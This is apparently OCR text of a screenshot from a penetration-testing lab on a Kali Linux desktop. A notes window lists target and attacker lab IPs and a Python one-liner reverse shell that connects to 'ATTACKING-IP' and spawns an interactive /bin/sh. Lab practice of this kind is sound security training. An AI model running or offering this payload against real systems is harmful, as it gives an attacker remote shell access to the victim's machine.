 Burp Suite Community E...
Mozilla Firefox
*Untitled 1 - Mousepad
root@kali: ~/Desktop/Tr...
09:33 PM
*Untitled 1 - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
1 IP Addressess Info:
2 Target IP: 10.10.208.73
3 Kali IP: 10.18.6.179
4
5
6 python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("ATTACKING-IP",80));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'